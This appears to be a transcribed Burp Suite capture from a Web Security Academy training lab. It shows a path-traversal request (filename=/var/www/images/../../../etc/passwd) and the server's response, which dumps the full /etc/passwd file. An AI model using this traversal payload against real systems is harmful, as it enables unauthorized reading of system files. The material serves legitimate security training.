 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwdD HTTP/2
2 Host: 0a0700f504d8b1b7812f89be00760015.web-security-academy.net
3 Cookie: session=HYl5tHWBycw6mClicD4n1jUXHC4EhqW0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0700f504d8b1b7812f89be00760015.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47